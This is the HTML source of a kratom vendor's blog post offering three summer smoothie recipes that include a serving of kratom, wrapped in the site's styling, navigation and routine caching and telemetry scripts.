			<script id='nitro-telemetry-meta' nitro-exclude>window.NPTelemetryMetadata={missReason: (!window.NITROPACK_STATE ? 'cache not found' : 'hit'),pageType: 'post',isEligibleForOptimization: true,}</script><script id='nitro-generic' nitro-exclude>(()=>{window.NitroPack=window.NitroPack||{coreVersion:"na",isCounted:!1};let e=document.createElement("script");if(e.src="https://nitroscripts.com/FJgGTMYJvLdvkDLjtIffEjnpzSUzOTys",e.async=!0,e.id="nitro-script",document.head.appendChild(e),!window.NitroPack.isCounted){window.NitroPack.isCounted=!0;let t=()=>{navigator.sendBeacon("https://to.getnitropack.com/p",JSON.stringify({siteId:"FJgGTMYJvLdvkDLjtIffEjnpzSUzOTys",url:window.location.href,isOptimized:!!window.IS_NITROPACK,coreVersion:"na",missReason:window.NPTelemetryMetadata?.missReason||"",pageType:window.NPTelemetryMetadata?.pageType||"",isEligibleForOptimization:!!window.NPTelemetryMetadata?.isEligibleForOptimization}))};(()=>{let e=()=>new Promise(e=>{"complete"===document.readyState?e():window.addEventListener("load",e)}),i=()=>new Promise(e=>{document.prerendering?document.addEventListener("prerenderingchange",e,{once:!0}):e()}),a=async()=>{await i(),await e(),t()};a()})(),window.addEventListener("pageshow",e=>{if(e.persisted){let i=document.prerendering||self.performance?.getEntriesByType?.("navigation")[0]?.activationStart>0;"visible"!==document.visibilityState||i||t()}})}})();</script><link rel="icon" href="https://austinorganicvillage.online/wp-content/uploads/2024/09/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://austinorganicvillage.online/wp-content/uploads/2024/09/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://austinorganicvillage.online/wp-content/uploads/2024/09/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://austinorganicvillage.online/wp-content/uploads/2024/09/cropped-logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			 .product-suggestions {
position: absolute;
width: 90%;
max-height: 300px;
overflow-y: auto;
background-color: #fff;
border: 1px solid #ccc;
box-shadow: 0 4px 8px rgba(0,0,0,0.1);
z-index: 1000;
display: none; 
 }

    .product-suggestions .product-suggestion-item {
        display: flex;
        align-items: center;
        padding: 10px;
        border-bottom: 1px solid #eee;
        text-decoration: none;
        color: #333;
        transition: background-color 0.3s ease;
    }

    .product-suggestions .product-suggestion-item:last-child {
        border-bottom: none;
    }

    .product-suggestions .product-suggestion-item:hover {
        background-color: #f0f0f0;
    }

    .product-suggestions .product-image {
        width: 50px;
        height: 50px;
        margin-right: 10px;
    }

    .product-suggestions .product-details {
        flex-grow: 1;
    }

    .product-suggestions .product-title {
        font-weight: bold;
    }

    .product-suggestions .product-price {
        color: #007cba;
        margin-top: 5px;
    }


.woocommerce .quantity .qty {
    width: 6.631em;
    text-align: center;
}

.product-img img {
aspect-ratio: 1 / 1;
object-fit: cover;
}

.th-sort-bar .woocommerce-notices-wrapper, .th-sort-bar .products{
	display: none;
}

.woocommerce .th-sort-bar .woocommerce-result-count {
    margin: 0;
}

.woocommerce .th-sort-bar .woocommerce-ordering {
    margin: 0;
}

@media screen and (max-width: 500px){
	.woocommerce-result-count{
		padding: 3px 0 10px;
	}
}

.woocommerce nav.woocommerce-pagination ul{
	border: 0;
}

.woocommerce nav.woocommerce-pagination ul li{
	border-right: 0;
	margin-right: 5px;
}

.woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span{
	line-height: 38px;
	font-size: 18px;
	font-weight: 800;
	background-color: #ecefde;
}

.woocommerce nav.woocommerce-pagination ul li span.current{
	background: var(--theme-color);
	color: #ffffff;
}

.woocommerce .woocommerce-breadcrumb{
	margin: 1em 0;
}

.woocommerce div.product{
	margin-top: 40px;
}

.woocommerce div.product .product_title{
	font-size: 36px;
}

.woocommerce:where(body:not(.woocommerce-uses-block-theme)) div.product p.price{
	color: var(--theme-color);
	font-weight: 500;
	font-family: var(--body-font);
	font-size: 22px;
	line-height: 42px;
}

.woocommerce div.product form.cart div.quantity{
	margin: 0 15px 0 0;
}

.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt{
	text-transform: uppercase;
	text-align: center;
	background-color: var(--theme-color);
	color: var(--white-color);
	font-family: var(--body-font);
	font-size: 14px;
	font-weight: 600;
	line-height: 1;
	padding: 21px 30px;
	border-radius: 30px;
}

.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt.disabled{
	background-color: var(--theme-color);
	color: var(--white-color);
}

.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt.disabled:hover,
.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt:hover
{
	background-color: #000;
}

.swiper-free-mode>.swiper-wrapper{
	margin: 20px auto;
}

.woocommerce div.product form.cart .variations label{
	font-size: 18px;
	margin-right: 20px;
}

.woocommerce div.product .woocommerce-tabs .panel h2{
	font-size: 40px;
}

.woocommerce div.product form.cart .variations{
	width: auto
}

.woocommerce div.product .woocommerce-tabs .panel{
	margin: 0 0 4em;
}

.woocommerce ul.products li.product, .woocommerce-page ul.products li.product{
	width: 24%;
	margin-left: 0;
	height: 100%;
	text-align: center;
	-webkit-transition: all ease 0.4s;
	transition: all ease 0.4s;
	background-color: var(--white-color);
	box-shadow: 0px 3px 15px rgb(0 0 0 / 12%);
	border-radius: 20px;
	padding: 18px 18px 30px;
}

.woocommerce ul.products li.product .woocommerce-loop-product__title{
	font-size: 20px;
	font-weight: 500;
}

.woocommerce:where(body:not(.woocommerce-uses-block-theme)) ul.products li.product .price{
	color: var(--body-color);
	font-weight: 500;
	font-family: var(--body-font);
	font-size: 28px;
	line-height: 42px;
}

.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button{
	text-transform: uppercase;
	text-align: center;
	background-color: var(--theme-color);
	color: var(--white-color);
	font-family: var(--body-font);
	font-size: 14px;
	font-weight: 600;
	line-height: 1;
	border-radius: 30px;
	padding: 14px 20px;
}

.related.products{
	border-top: 1px solid #d9ddc7;
	padding-top: 30px;
}

.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit{
	text-transform: uppercase;
	text-align: center;
	background-color: var(--theme-color);
	color: var(--white-color);
	font-family: var(--body-font);
	font-size: 18px;
	font-weight: 600;
	line-height: 1;
	border-radius: 30px;
	padding: 14px 20px;
	margin-top: 20px;
}

.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit:hover{
	background-color: #000;
	color: #fff;
}

.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,
.woocommerce .cart .button,
:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.alt{
	text-transform: uppercase;
	text-align: center;
	background-color: var(--theme-color);
	color: var(--white-color);
	font-family: var(--body-font);
	font-size: 14px;
	font-weight: 600;
	line-height: 1;
	border-radius: 30px;
	padding: 14px 20px;
}

.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover,
:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.alt:hover{
	background-color: #000;
	color: #fff;
}

.woocommerce-cart table.cart img{
	width: 65px;
}

:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button:disabled, :where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button:disabled[disabled]{
	background-color: var(--theme-color);
	color: var(--white-color);
	font-family: var(--body-font);
	font-size: 14px;
	font-weight: 600;
	line-height: 1;
	border-radius: 30px;
	padding: 14px 20px;
}

.cart_totals {
    border: 0;
}

.cart_totals h2{
	font-size: 40px;
	text-transform: capitalize;
}

.woocommerce table.cart td.actions .coupon{
	display: flex;
	flex-wrap: wrap;
	align-items: center;
}

.woocommerce-cart table.cart td.actions .coupon .input-text{
	padding: 0 18px 0;
	height: 42px;
	min-width: 200px;
}

.woocommerce .cart .button:hover{
	background-color: #000;
	color: #fff;
}

.woocommerce-checkout #payment{
	background: #e0eae4;
}

.woocommerce-checkout #payment div.payment_box{
	background: var(--theme-color);
}

.woocommerce-checkout #payment div.payment_box::before{
	border: 1em solid #00682f;
	border-right-color: transparent;
	border-left-color: transparent;
	border-top-color: transparent;
}

.woocommerce-checkout #payment div.payment_box p{
	color: #fff;
}

.select2-container--default .select2-selection--single{
	height: 50px;
}

.woocommerce-checkout .select2-container--default .select2-selection--single {
	border-radius: 27px;
	background: var(--smoke-color2);
	border: 0;
	height: 52px;
}

.select2-container--default .select2-selection--single .select2-selection__rendered{
	line-height: 52px;
	padding: 0 30px;
}

.select2-container--default .select2-selection--single .select2-selection__arrow{
	top: 14px;
}

.select2-container--default .select2-selection--single .select2-selection__arrow b:before{
	display: none
}


@media (min-width: 992px) {
	.navbar-expand-lg .navbar-collapse {
		justify-content: flex-end;
	}
}

.blog-img{
	aspect-ratio: 16 / 9;
	object-fit:cover;
}

.head-wrap{
	display: flex;
	justify-content: flex-end;
	align-items: center;
}

@media screen and (max-width:991px) {
	.hide-mobile {
		display: none;
	}
/* 	.head-wrap{
		width: 100%;
		justify-content: flex-start;
	} */
	.header-button{
		margin-right: 50px;
	}
	#mega-menu-wrap-main-menu{
		width: 100%;
		position: absolute;
		top: 21px;
		right: 0;
	}
	#mega-menu-wrap-main-menu .mega-menu-toggle.mega-menu-open + #mega-menu-main-menu{
		margin-top: 13px;
	}
}

@media screen and (min-width:992px){
	.navbar-expand-lg{
		justify-content: space-between;
	}
}

@media screen and (max-width:1400px){
	.header-layout1 .header-logo img{
		width: 270px;
	}
	#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item > a.mega-menu-link{
		font-size: 15px;
		padding: 0px 6px 0px 6px;
	}
}

@media (min-width:992px) and (max-width:1200px){
	.header-layout1 .header-logo img{
		width: 240px;
	}
	#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item > a.mega-menu-link {
		font-size: 13px;
		padding: 0px 5px 0px 5px;
	}
}

@media screen and (max-width:450px){
	.header-layout1 .header-logo img{
		width: 170px;
	}
	#mega-menu-wrap-main-menu{
		top: 12px;
	}
	.simple-icon{
		font-size: 14px;
	}
	.header-button {
		margin-right: 35px;
	}
}

.related.products .woocommerce ul.products li.product, .woocommerce-page ul.products li.product{
	width: 22%;
}

.woocommerce-MyAccount-navigation ul{
	list-style-type: none;
	padding-left: 0;
}

.u-columns .woocommerce-Address {
    border: 1px solid #ccc;
    padding: 0 0 8px;
}

.u-columns .woocommerce-Address .woocommerce-Address-title{
	padding: 20px 25px 12px;
	background: #eef2f0;
}

.u-columns .woocommerce-Address .woocommerce-Address-title h3{
	margin-bottom: 0;
	font-size: 30px;
}

.u-columns .woocommerce-Address address{
	padding: 10px 25px 0;
}

nav.woocommerce-MyAccount-navigation li a{
	padding: 15px 17px;
	font-weight: 500;
	font-size: 17px;
}

.woocommerce-MyAccount-content p{
	font-size: 18px;
	font-weight: 600;
}

:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button{
	border: none;
	text-transform: uppercase;
	text-align: center;
	background-color: var(--theme-color);
	color: var(--white-color);
	font-family: var(--body-font);
	font-size: 15px;
	font-weight: 600;
	line-height: 1;
	padding: 20px 25px;
	margin-top: 15px;
	border-radius: 30px;
}

.summary-add-to-cart-form.summary-add-to-cart-form-bundle table{
	width: 100%;
}

.summary-add-to-cart-form-bundle table.bundled_products td.bundled_item_images_col{
	width: 8%;
}

.bundled_products .product_title {
    font-size: 27px !important;
	margin-bottom: 0;
}

.summary-add-to-cart-form.summary-add-to-cart-form-bundle table, .summary-add-to-cart-form.summary-add-to-cart-form-bundle th, .summary-add-to-cart-form.summary-add-to-cart-form-bundle td{
	border: 1px solid var(--th-border-color) !important;
  border-collapse: collapse !important;
}

.summary-add-to-cart-form.summary-add-to-cart-form-bundle table.bundled_products table.variations,
.summary-add-to-cart-form.summary-add-to-cart-form-bundle table.bundled_products table.variations th, .summary-add-to-cart-form.summary-add-to-cart-form-bundle table.bundled_products table.variations td{
	border: 0 !important;
	padding: 0 !important;
}

.summary-add-to-cart-form.summary-add-to-cart-form-bundle table.bundled_products .single_variation_wrap.bundled_item_wrap{
	display: none !important;
}

.summary-add-to-cart-form.summary-add-to-cart-form-bundle td{
	padding: 1em !important;
}

.summary-add-to-cart-form-bundle table.bundled_products th.bundled_item_details_head,
.summary-add-to-cart-form-bundle table.bundled_products th.bundled_item_qty_head{
	font-family: var(--title-font);
	color: var(--theme-color);
	font-size: 28px;
	font-weight: 500;
}



.summary-add-to-cart-form-bundle table.bundled_products th{
	padding: 1em !important;
}

.bundle_form table.variations td{
	display: inline-block !important;
}


.quote-button {
    position: fixed;
    bottom: 20px;
    left: 20px;
    padding: 10px 20px;
    background-color: #266628; /* Customize color */
    color: #fff;
    border: none;
    border-radius: 5px;
    cursor: pointer;
    font-size: 16px;
    box-shadow: 0 2px 5px rgba(0, 0, 0, 0.2);
}

.quote-button:hover {
    background-color: #266628; /* Darker shade for hover effect */
}
  button.quote-button {
    z-index: 9999 !important;
}

.disclaimer p{
	color: #ededed;
	font-size: 14px;
	line-height: 20px;
	text-align: center;
	margin-bottom: 30px;
}

.disclaimer .container-fluid{
	position: relative;
}

.disclaimer .container-fluid:before{
	position: absolute;
	top: -32px;
	left: 0;
	width: 100%;
	height: 1px;
	background-color: #36423b;
	content: "";
}

.woocommerce div.product .woocommerce-tabs{
	margin-top: 60px;
}

.woocommerce div.product .woocommerce-tabs .panel h4{
	font-size: 24px;
	margin-bottom: 5px;
}

.woocommerce table.shop_attributes td p{
	padding: 6px 10px;
}

#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item > ul.mega-sub-menu{
	box-shadow: rgba(99, 99, 99, 0.2) 0px 2px 8px 0px;
}

#mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu{
	transform: translate(0, 15px) !important;
}

@media only screen and (min-width: 992px) {
#mega-menu-wrap-main-menu #mega-menu-main-menu [data-effect="fade_up"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu{
opacity: 1;
transform: translate(0, 15px) !important;
}
}

#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link{
	padding: 5px 15px 0px 15px !important;
	font-weight: 600 !important;
}

.woocommerce-checkout #payment div.payment_box{
	background: #fff;
}

.woocommerce-checkout #payment div.payment_box::before{
	border: 1em solid transparent;
	border-right-color: transparent;
	border-left-color: transparent;
	border-top-color: transparent;
}

.payment_box.payment_method_edd_draft input[type="radio"],
.payment_box.payment_method_edd_draft input[type="checkbox"]{
	display: none !important;
}

input[type="checkbox"] ~ label:before{
	border: 1px solid var(--theme-color) !important;
}

.woocommerce table.shop_table td a{
	font-size: 18px;
}

.woocommerce table.shop_table td{
	font-size: 18px;
}

@media screen and (max-width: 767px){
	table.bundled_products td.bundled_item_images_col{
		min-width: 75px !important;
		padding: 10px !important
	}
	table.bundled_products td.bundled_item_qty_col{
		min-width: 100px !important;
	}
	.woocommerce .quantity .qty{
		width: 90px;
		padding: 0;
	}
	.summary-add-to-cart-form-bundle table.bundled_products td{
		padding: 10px !important;
	}
	.summary-add-to-cart-form-bundle table.bundled_products th{
		padding: 10px 8px !important;
	}
	.woocommerce table.shop_table_responsive tr td, .woocommerce-page table.shop_table_responsive tr td{
		width: 100%;
	}
}




.woocommerce-shipping-fields #ship-to-different-address label{
      display: flex;
      align-items: center;
      gap: 10px;
}
.woocommerce-shipping-fields #ship-to-different-address label input[type="checkbox"] {
  visibility: visible;
  opacity: 1;
  width: 17px;
  height: 17px;
  display: block;
}

@media screen and (max-width: 767px) {

#mega-menu-wrap-main-menu .mega-menu-toggle + #mega-menu-main-menu {
        background: #eee;
        padding: 10px;
    }

.header-button a i {
    font-size: 22px;
}



.header-button i...far.fa-search {
    font-size: 22px;
}


}




		</style>
		<style type="text/css">/** Mega Menu CSS: fs **/</style>

<meta name="twitter:title" content="Kratom Products | Top Kratom Vendors | Buy Organic Kratom"/>

<meta name="twitter:image" content="https://austinorganicvillage.online/wp-content/uploads/2024/09/logo.png"/>
<meta name="twitter:url" content="https://austinorganicvillage.online/"/>
<meta name="twitter:card" content="summary"/>
<meta name="twitter:description" content="Austin Organic Village is a national supplier of organic kratom & other botanical products. We are based in Austin, TX, but we ship nationally. Visit our website!"/>
    </head>

<body class="wp-singular post-template-default single single-post postid-81221 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-austin theme-austin woocommerce-no-js mega-menu-main-menu elementor-default elementor-kit-88328">

    <div class="popup-search-box">
        <button class="searchClose"><i class="fal fa-times"></i></button>
        <form role="search" method="get" class="woocommerce-product-search navbar-form position-relative" action="https://austinorganicvillage.online/" role="search">
        <input type="search" id="woocommerce-product-search-field"  value="" placeholder="Search here...">
            <button type="submit"><i class="fal fa-search"></i></button>
        </form>
        <div id="product-suggestions" class="product-suggestions"></div>
    </div>
    
    <!--==============================
    Header Area
    ==============================-->
    <header class="th-header header-layout1">
        <div class="header-top">
            <div class="container">
               
                <div class="row justify-content-center justify-content-lg-between align-items-center gy-2">
                     
                    <div class="col-auto">
                        <div class="header-links">
                            <ul>
                                <li>
                                    <i class="fal fa-location-dot"></i> <a href="/areas-served/">Areas We Serve</a>
                                </li>
                                <li>
                                    <i class="fal fa-phone"></i> <a href="tel:1-833-287-8461">1-833-287-8461</a>
                                </li>
                                <li>
                                    <i class="fal fa-clock"></i> Office Hours: 9am-4pm CST                                </li>
                            </ul>
                        </div>
                    </div>
                     <div class="col-auto d-none d-lg-block">
                        <div class="header-links">
                            <ul>
                                <li class="d-none d-sm-inline-block">
                                    <div class="social-links">
                                         <a target="_blank" href="https://www.facebook.com/groups/AustinOrganicVillage/"><i class="fab fa-facebook-f"></i></a>
<a target="_blank" href="https://x.com/OrganicAustin"><i class="fab fa-twitter"></i></a>
<a target="_blank" href="https://www.instagram.com/austinorganicvillage_/"><i class="fab fa-instagram"></i></a>
<a target="_blank" href="https://www.google.com/search?q=Austin+Organic+Village&rlz=1C1CHBF_enUS916US916&oq=austin+or&aqs=chrome.1.69i57j69i59j46i175i199j0l6.2866j0j15&sourceid=chrome&ie=UTF-8#lrd=0x8644b997c64165d3:0xc401f1aff2bd2b,1,,,"><i class="fab fa-google"></i></a>
                                    </div>
                                </li>
                            </ul>
                        </div>
                    </div> 
                </div>
            </div>
        </div>
        <div class="sticky-wrapper">
            <!-- Main Menu Area -->
            <div class="menu-area">
                <div class="container">
                    <div class="row">
                        <nav class="navbar navbar-expand-lg navbar-light">
                            <div class="header-logo">
                                                                            <a href="https://austinorganicvillage.online" class="">

                                        <img src="https://austinorganicvillage.online/wp-content/uploads/2024/09/logo.png" alt="Austin Organic Village" class="">                                    </a>
                                </div>
<!--                             <div class="container px-0"> -->
                            <div class="head-wrap">
                                
                                <!-- <button class="navbar-toggler" type="button" data-bs-toggle="collapse"
                                    data-bs-target="#navbarSupportedContent" aria-controls="navbarSupportedContent"
                                    aria-expanded="false" aria-label="Toggle navigation">
                                    <span class="navbar-toggler-icon"></span>
                                </button>
                                <div class="collapse navbar-collapse" id="navbarSupportedContent">
                                </div> -->
                                <div id="mega-menu-wrap-main-menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-main-menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="991" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-menu-item-194' id='mega-menu-item-194'><a class="mega-menu-link" href="https://austinorganicvillage.online/" tabindex="0">HOME</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-195' id='mega-menu-item-195'><a class="mega-menu-link" href="https://austinorganicvillage.online/about-us/" tabindex="0">ABOUT US</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-88375' id='mega-menu-item-88375'><a class="mega-menu-link" href="https://austinorganicvillage.online/shop/" tabindex="0">SHOP</a></li><li class='mega-dropdown mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-88376 dropdown' id='mega-menu-item-88376'><a class="mega-menu-link" href="https://austinorganicvillage.online/product-category/kratom/" aria-haspopup="true" aria-expanded="false" tabindex="0">KRATOM<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-88377' id='mega-menu-item-88377'><a class="mega-menu-link" href="https://austinorganicvillage.online/product-category/kratom/kratom-powder/">Kratom Powder</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-88378' id='mega-menu-item-88378'><a class="mega-menu-link" href="https://austinorganicvillage.online/product-category/kratom/kratom-extracts/">Kratom Extracts</a></li></ul>
</li><li class='mega-dropdown mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-88380 dropdown' id='mega-menu-item-88380'><a class="mega-menu-link" href="https://austinorganicvillage.online/product-category/hape-and-accessories/" aria-haspopup="true" aria-expanded="false" tabindex="0">HAPE' AND ACCESSORIES<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-88381' id='mega-menu-item-88381'><a class="mega-menu-link" href="https://austinorganicvillage.online/product/pau-pereira-hape-1-2-oz/">Hapé</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-88382' id='mega-menu-item-88382'><a class="mega-menu-link" href="https://austinorganicvillage.online/product/kuripe/">Kuripe</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-204' id='mega-menu-item-204'><a class="mega-menu-link" href="https://austinorganicvillage.online/faq/" tabindex="0">FAQ</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-89129' id='mega-menu-item-89129'><a class="mega-menu-link" href="https://austinorganicvillage.online/blog/" tabindex="0">BLOGS</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-203' id='mega-menu-item-203'><a class="mega-menu-link" href="https://austinorganicvillage.online/contact-us/" tabindex="0">CONTACT US</a></li></ul></div>                                <div class="ms-2">
                                    <div class="header-button">
                                        <button type="button" class="simple-icon searchBoxToggler"><i class="far fa-search"></i></button>
                                        <a href="/my-account/">
                                        <button type="button" class="simple-icon"><i class="far fa-user"></i></button></a>
                                        <a href="/cart/">
                                        <button type="button" class="simple-icon">
                                            <span class="badge">0</span>
                                            <i class="fa-regular fa-cart-shopping"></i>
                                        </button></a>
                                    </div>
                                </div>
                            </div>
                        </nav>
                    </div>
                </div>
            </div>
        </div>
    </header><div class="breadcumb-wrapper " data-bg-src="https://austinorganicvillage.online/wp-content/themes/austin/assets/img/bg/breadcumb-bg.jpg">        <div class="container">
            <div class="breadcumb-content">
                <h1 class="breadcumb-title">Summertime Kratom Smoothie Recipes</h1>
                <!-- <h3 class="breadcumb-subtitle">National Botanical Apothecary</h3> -->
                <ul class="breadcumb-menu">
                    <li><a href="https://austinorganicvillage.online">Home</a></li>
                    <li>Summertime Kratom Smoothie Recipes</li>
                </ul>
            </div>
        </div>
    </div>
    <div class="container" style="padding: 50px 0px"><p><span style="font-weight: 400;">It’s that time again! This summer, with heat waves already hitting record highs in the south, staying cool is imperative. Kratom smoothies are not only refreshing, but they also taste amazing. This is a collection of smoothie recipes created by real kratom consumers. Austin Organic Village hopes that everyone enjoys this little piece of heaven and stays cool and happy throughout the hot summer months. </span></p>
<h3>Kratom-Vanilla-Coffee Smoothie</h3>
<p><span style="font-weight: 400;">On a day when an extra boost of coffee is needed, the kratom-vanilla-coffee smoothie is a wonderful treat. Just make sure to combine the following list of ingredients in a blender and enjoy. </span></p>
<p><b>Ingredients-</b></p>
<p><span style="font-weight: 400;">-5 ounces of coconut milk</span></p>
<p><span style="font-weight: 400;">-5 ounces of brewed coffee</span></p>
<p><span style="font-weight: 400;">-kratom (serving size)</span></p>
<p><span style="font-weight: 400;">-½ frozen banana</span></p>
<p><span style="font-weight: 400;">-1 cup of plain yogurt</span></p>
<p><span style="font-weight: 400;">-2 tablespoons of peanut butter</span></p>
<p><span style="font-weight: 400;">-1 teaspoon of vanilla extract</span></p>
<p><span style="font-weight: 400;">-½ teaspoon of cinnamon</span></p>
<p><span style="font-weight: 400;">-1 pinch of salt</span></p>
<h3>Berry Kratom Smoothie-</h3>
<p><span style="font-weight: 400;">Nothing says summer like berries, the fact that they are in a smoothie only makes them more fitting for the season. This smoothie is unique because it combines frozen fruit with fresh fruit, and is a lovely treat to add to the kratom arsenal. Just combine all ingredients in the blender and enjoy. </span></p>
<p><b>Ingredients-</b></p>
<p><span style="font-weight: 400;">-1 cup almond milk</span></p>
<p><span style="font-weight: 400;">-1 tablespoon maple syrup</span></p>
<p><span style="font-weight: 400;">-1 serving of kratom </span></p>
<p><span style="font-weight: 400;">-1 cup of frozen raspberries</span></p>
<p><span style="font-weight: 400;">-½ cup of fresh blueberries</span></p>
<p><span style="font-weight: 400;">-½ cup of sliced fresh strawberries</span></p>
<p><span style="font-weight: 400;">&#8211; top with one teaspoon of chia seeds</span></p>
<h3>Chocolate-Peanut Butter-Kratom Smoothie-</h3>
<p><span style="font-weight: 400;">There can’t be a smoothie recipe list without a delicious sweet-treat smoothie. This one can still be quite healthy with fat-free, almond, or coconut milk. There isn’t much that beats the combination of chocolate and peanut butter, except when it also includes bananas and is mixed to consume a daily kratom dose. This is a perfect treat for any hot summer day, not to mention the chance to soothe the random chocolate craving that pops up out of nowhere. Blend the ingredients in a blender and enjoy!</span></p>
<p><b>Ingredients-</b></p>
<p><span style="font-weight: 400;">-1 frozen banana</span></p>
<p><span style="font-weight: 400;">-1 cup milk (choice of regular, almond, or coconut</span></p>
<p><span style="font-weight: 400;">-1 serving size of kratom</span></p>
<p><span style="font-weight: 400;">-1 tablespoon peanut butter</span></p>
<p><span style="font-weight: 400;">-1 tablespoon of cocoa powder</span></p>
<p><span style="font-weight: 400;">-maple syrup to taste</span></p>
<p><span style="font-weight: 400;">-top with chocolate chip or shaved chocolate</span></p>
<h3><b>Keep Cool With Summer Smoothies &#8211;</b></h3>
<p><span style="font-weight: 400;">There are many websites where you can find a bunch of different smoothie recipes. If the recipes here are enjoyable, then maybe you can do a little research on smoothies, and make your smoothies, but don’t forget to add your serving of <a href="https://austinorganicvillage.online/kratom-powder/">kratom powder</a> and enjoy. One thing to remember is that you may need to add a little extra sweetener because kratom tends to give things a slightly bitter taste. Luckily the bitter taste that comes from kratom can be overcome by just adding more sweetener. Now, visit our online <a href="https://austinorganicvillage.online/">kratom company</a> to purchase kratom powder and</span><span style="font-weight: 400;"> use the coupon code on this newsletter, and start making smoothies. Have a wonderful and happy summer!</span></p>
</div>

<script nitro-exclude>
    document.cookie = 'nitroCachedPage=' + (!window.NITROPACK_STATE ? '0' : '1') + '; path=/; SameSite=Lax';
</script>
<script nitro-exclude>
    if (!window.NITROPACK_STATE || window.NITROPACK_STATE != 'FRESH') {
        var proxyPurgeOnly = 0;
        if (typeof navigator.sendBeacon !== 'undefined') {
            var nitroData = new FormData(); nitroData.append('nitroBeaconUrl', 'aHR0cHM6Ly9hdXN0aW5vcmdhbmljdmlsbGFnZS5vbmxpbmUvc3VtbWVydGltZS1rcmF0b20tc21vb3RoaWUtcmVjaXBlcy8='); nitroData.append('nitroBeaconCookies', 'W10='); nitroData.append('nitroBeaconHash', '5d0341aa2ad22f8837f74b5aa2545a75014fc7e377cd2e57c0a108c48ae18e65fd6eb3bbbc0ab4c26cfd5c2ab7d3175526c0c5ca9dfe807adb157e95a97139f6'); nitroData.append('proxyPurgeOnly', ''); nitroData.append('layout', 'post'); navigator.sendBeacon(location.href, nitroData);
        } else {
            var xhr = new XMLHttpRequest(); xhr.open('POST', location.href, true); xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded'); xhr.send('nitroBeaconUrl=aHR0cHM6Ly9hdXN0aW5vcmdhbmljdmlsbGFnZS5vbmxpbmUvc3VtbWVydGltZS1rcmF0b20tc21vb3RoaWUtcmVjaXBlcy8=&nitroBeaconCookies=W10=&nitroBeaconHash=5d0341aa2ad22f8837f74b5aa2545a75014fc7e377cd2e57c0a108c48ae18e65fd6eb3bbbc0ab4c26cfd5c2ab7d3175526c0c5ca9dfe807adb157e95a97139f6&proxyPurgeOnly=&layout=post');
        }
    }
</script><div class="">
        <div class="container z-index-common">
            <div class="newsletter-wrap">
                <div class="newsletter-content pe-0 pe-lg-5">
                    <h4 class="newsletter-title">Join 2000+ Subscribers</h4>
